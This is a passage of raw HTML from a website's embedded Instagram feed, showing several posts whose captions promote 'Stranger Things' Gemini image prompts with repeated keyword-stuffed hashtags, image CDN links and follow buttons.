			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588236165_18382527700145228_1244658145366209733_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tBtgXRpIPlwQ7kNvwHk1X96&amp;_nc_oc=AdnBzLDB1-9w_-145wSljAqfiWJrFy1eP8B9q3r_NfsuzXZK3ib4QfHAXAKMFwpJB9JnrymKg_dFHawOeQwIym2M&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afnuukalq_6cY4B6s09VOX9grxvJFg32PdBekiTKkKfJFA&amp;oe=6941C922&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588236165_18382527700145228_1244658145366209733_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tBtgXRpIPlwQ7kNvwHk1X96&amp;_nc_oc=AdnBzLDB1-9w_-145wSljAqfiWJrFy1eP8B9q3r_NfsuzXZK3ib4QfHAXAKMFwpJB9JnrymKg_dFHawOeQwIym2M&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afnuukalq_6cY4B6s09VOX9grxvJFg32PdBekiTKkKfJFA&amp;oe=6941C922&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588236165_18382527700145228_1244658145366209733_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tBtgXRpIPlwQ7kNvwHk1X96&amp;_nc_oc=AdnBzLDB1-9w_-145wSljAqfiWJrFy1eP8B9q3r_NfsuzXZK3ib4QfHAXAKMFwpJB9JnrymKg_dFHawOeQwIym2M&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afnuukalq_6cY4B6s09VOX9grxvJFg32PdBekiTKkKfJFA&amp;oe=6941C922&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588236165_18382527700145228_1244658145366209733_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tBtgXRpIPlwQ7kNvwHk1X96&amp;_nc_oc=AdnBzLDB1-9w_-145wSljAqfiWJrFy1eP8B9q3r_NfsuzXZK3ib4QfHAXAKMFwpJB9JnrymKg_dFHawOeQwIym2M&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afnuukalq_6cY4B6s09VOX9grxvJFg32PdBekiTKkKfJFA&amp;oe=6941C922&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18299510329280264" data-date="1764412727">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRoycPEk-ZT/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/588480179_18382526668145228_8367129607633349757_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=B-m0qz0MK0IQ7kNvwHGKx3n&#038;_nc_oc=Adn9PcjIWZcYrUTJcRV7qRpWsr_GMrdf-8SuV9b9VrAa8uBuaHtX92xN1MWEZtV5TMnH-aDzNy91Nwryty5e_PK-&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AfnY1Hq0QibsMOCjWDldDezmJHYB1mwnL-Z5KFWhREB5mQ&#038;oe=6941B5B1"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588480179_18382526668145228_8367129607633349757_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=B-m0qz0MK0IQ7kNvwHGKx3n&amp;_nc_oc=Adn9PcjIWZcYrUTJcRV7qRpWsr_GMrdf-8SuV9b9VrAa8uBuaHtX92xN1MWEZtV5TMnH-aDzNy91Nwryty5e_PK-&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfnY1Hq0QibsMOCjWDldDezmJHYB1mwnL-Z5KFWhREB5mQ&amp;oe=6941B5B1&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588480179_18382526668145228_8367129607633349757_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=B-m0qz0MK0IQ7kNvwHGKx3n&amp;_nc_oc=Adn9PcjIWZcYrUTJcRV7qRpWsr_GMrdf-8SuV9b9VrAa8uBuaHtX92xN1MWEZtV5TMnH-aDzNy91Nwryty5e_PK-&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfnY1Hq0QibsMOCjWDldDezmJHYB1mwnL-Z5KFWhREB5mQ&amp;oe=6941B5B1&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588480179_18382526668145228_8367129607633349757_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=B-m0qz0MK0IQ7kNvwHGKx3n&amp;_nc_oc=Adn9PcjIWZcYrUTJcRV7qRpWsr_GMrdf-8SuV9b9VrAa8uBuaHtX92xN1MWEZtV5TMnH-aDzNy91Nwryty5e_PK-&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfnY1Hq0QibsMOCjWDldDezmJHYB1mwnL-Z5KFWhREB5mQ&amp;oe=6941B5B1&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588480179_18382526668145228_8367129607633349757_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=B-m0qz0MK0IQ7kNvwHGKx3n&amp;_nc_oc=Adn9PcjIWZcYrUTJcRV7qRpWsr_GMrdf-8SuV9b9VrAa8uBuaHtX92xN1MWEZtV5TMnH-aDzNy91Nwryty5e_PK-&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfnY1Hq0QibsMOCjWDldDezmJHYB1mwnL-Z5KFWhREB5mQ&amp;oe=6941B5B1&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18123386314523658" data-date="1764412684">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRoyXEdk1mo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/589712181_18382526629145228_5345405508227452983_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=0dZshc6lNMwQ7kNvwHGJCAm&#038;_nc_oc=Adn8hSJZJ5rZDTVUwPtz9e4FaLosP5-aYIMFfPoVm0rIsbMevjYvUQ0y4hs21gBbjkYo0OGt-_XYWGP0kY8jNMNi&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_Afn2RJYmQGxHrgeYe28K9qpso9rwMsS9Bc3nSy_iZR0ymg&#038;oe=6941CB3D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589712181_18382526629145228_5345405508227452983_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0dZshc6lNMwQ7kNvwHGJCAm&amp;_nc_oc=Adn8hSJZJ5rZDTVUwPtz9e4FaLosP5-aYIMFfPoVm0rIsbMevjYvUQ0y4hs21gBbjkYo0OGt-_XYWGP0kY8jNMNi&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afn2RJYmQGxHrgeYe28K9qpso9rwMsS9Bc3nSy_iZR0ymg&amp;oe=6941CB3D&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589712181_18382526629145228_5345405508227452983_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0dZshc6lNMwQ7kNvwHGJCAm&amp;_nc_oc=Adn8hSJZJ5rZDTVUwPtz9e4FaLosP5-aYIMFfPoVm0rIsbMevjYvUQ0y4hs21gBbjkYo0OGt-_XYWGP0kY8jNMNi&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afn2RJYmQGxHrgeYe28K9qpso9rwMsS9Bc3nSy_iZR0ymg&amp;oe=6941CB3D&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589712181_18382526629145228_5345405508227452983_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0dZshc6lNMwQ7kNvwHGJCAm&amp;_nc_oc=Adn8hSJZJ5rZDTVUwPtz9e4FaLosP5-aYIMFfPoVm0rIsbMevjYvUQ0y4hs21gBbjkYo0OGt-_XYWGP0kY8jNMNi&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afn2RJYmQGxHrgeYe28K9qpso9rwMsS9Bc3nSy_iZR0ymg&amp;oe=6941CB3D&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589712181_18382526629145228_5345405508227452983_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0dZshc6lNMwQ7kNvwHGJCAm&amp;_nc_oc=Adn8hSJZJ5rZDTVUwPtz9e4FaLosP5-aYIMFfPoVm0rIsbMevjYvUQ0y4hs21gBbjkYo0OGt-_XYWGP0kY8jNMNi&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afn2RJYmQGxHrgeYe28K9qpso9rwMsS9Bc3nSy_iZR0ymg&amp;oe=6941CB3D&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18063370811440821" data-date="1764412649">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRoySvSEyGu/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/588719783_18382526491145228_915876804852129695_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=jhi7g5VzZKoQ7kNvwHg6vl4&#038;_nc_oc=Adme6YOc3XufdBM1kcewz5bPWZxRLXNJMh9_xIicZKgpaJAGzp_EWFH7ybqjeOYk6jKjhdsmIzDBOdcwtg6yCuxt&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AfmRZiE5Iai3H8v__dJXqlLqiX01hkQT3ER0a_5vy8mrlA&#038;oe=6941ACF7"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588719783_18382526491145228_915876804852129695_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jhi7g5VzZKoQ7kNvwHg6vl4&amp;_nc_oc=Adme6YOc3XufdBM1kcewz5bPWZxRLXNJMh9_xIicZKgpaJAGzp_EWFH7ybqjeOYk6jKjhdsmIzDBOdcwtg6yCuxt&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmRZiE5Iai3H8v__dJXqlLqiX01hkQT3ER0a_5vy8mrlA&amp;oe=6941ACF7&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588719783_18382526491145228_915876804852129695_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jhi7g5VzZKoQ7kNvwHg6vl4&amp;_nc_oc=Adme6YOc3XufdBM1kcewz5bPWZxRLXNJMh9_xIicZKgpaJAGzp_EWFH7ybqjeOYk6jKjhdsmIzDBOdcwtg6yCuxt&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmRZiE5Iai3H8v__dJXqlLqiX01hkQT3ER0a_5vy8mrlA&amp;oe=6941ACF7&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588719783_18382526491145228_915876804852129695_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jhi7g5VzZKoQ7kNvwHg6vl4&amp;_nc_oc=Adme6YOc3XufdBM1kcewz5bPWZxRLXNJMh9_xIicZKgpaJAGzp_EWFH7ybqjeOYk6jKjhdsmIzDBOdcwtg6yCuxt&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmRZiE5Iai3H8v__dJXqlLqiX01hkQT3ER0a_5vy8mrlA&amp;oe=6941ACF7&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588719783_18382526491145228_915876804852129695_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jhi7g5VzZKoQ7kNvwHg6vl4&amp;_nc_oc=Adme6YOc3XufdBM1kcewz5bPWZxRLXNJMh9_xIicZKgpaJAGzp_EWFH7ybqjeOYk6jKjhdsmIzDBOdcwtg6yCuxt&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmRZiE5Iai3H8v__dJXqlLqiX01hkQT3ER0a_5vy8mrlA&amp;oe=6941ACF7&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/ashvircreations/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17886978855394990&quot;:{&quot;id&quot;:&quot;587986127_18382527946145228_1945519397683932786_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18084239047999686&quot;:{&quot;id&quot;:&quot;587960881_18382527844145228_5015640669078245288_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17926382889174603&quot;:{&quot;id&quot;:&quot;588828160_18382527748145228_5042477108645775709_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17872037511464101&quot;:{&quot;id&quot;:&quot;588236165_18382527700145228_1244658145366209733_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18299510329280264&quot;:{&quot;id&quot;:&quot;588480179_18382526668145228_8367129607633349757_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18123386314523658&quot;:{&quot;id&quot;:&quot;589712181_18382526629145228_5345405508227452983_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063370811440821&quot;:{&quot;id&quot;:&quot;588719783_18382526491145228_915876804852129695_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17874872055449366&quot;:{&quot;id&quot;:&quot;589241284_18382529326145228_3837124914539132981_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18074775530211292&quot;:{&quot;id&quot;:&quot;587259843_18382529281145228_2972791796887692607_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17868201426413806&quot;:{&quot;id&quot;:&quot;589271382_18382529224145228_1867991831821169277_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894375439224602&quot;:{&quot;id&quot;:&quot;588612029_18382529125145228_7410331116958254478_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18038294108712024&quot;:{&quot;id&quot;:&quot;587792795_18382529053145228_7267100660308673186_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17869008870480064&quot;:{&quot;id&quot;:&quot;589753796_18382528966145228_4689723030774228096_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&